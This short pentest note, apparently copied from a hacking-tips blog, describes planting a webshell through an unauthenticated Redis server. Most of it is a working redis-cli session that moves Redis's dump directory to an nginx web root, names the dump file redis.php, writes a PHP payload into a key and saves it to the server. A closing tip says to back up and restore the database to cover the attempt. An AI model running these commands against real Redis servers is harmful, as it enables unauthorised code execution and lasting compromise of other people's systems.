 Redis RCE
Webshell
From: http://reverse-tcp.xyz/pentest/database/2017/02/09/Redis-Hacking-
Tips.html
You must know the path of the Web site folder:
1 root@Urahara:~# redis-cli -h 10.85.0.52
2 10.85.0.52:6379> config set dir /usr/share/nginx/html
3 OK
4 10.85.0.52:6379> config set dbfilename redis.php
5 OK
6 10.85.0.52:6379> set test "<?php phpinfo(); ?>"
7 OK
8 10.85.0.52:6379> save
9 OK
If the webshell access exception, you can empty the database after backup
and try again, remember to restore the database.